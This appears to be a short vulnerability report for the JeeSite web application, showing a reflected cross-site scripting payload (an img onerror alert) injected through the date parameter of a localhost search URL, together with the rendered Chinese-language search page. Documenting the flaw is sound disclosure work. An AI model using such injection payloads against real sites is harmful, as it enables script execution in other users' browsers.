 http://127.0.0.1:8081/jeesite/f/search?pageNo=1&t=article&cid=&a=1&q=aa&qand=11&qnot=111&pageSize=30&bd=2020-06-01"><img src=x onerror=alert(1)><"&ed=2020-06-17
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
JeeSite Web 首 页 组织机构 质量检验 软件介绍 友情链接 百度一下 公共留言 aa
文章搜索 留言搜索
包含以下任意一个关键词 aa 搜 索 简单搜索
包含以下全部的关键词 11
不包含以下关键词 111
1
检索结果每页显示的条数 每页显示30条
最后更新日期范围 2020-06-01 - 2020-06-17
OK
抱歉，没有找到与“aa”相关内容。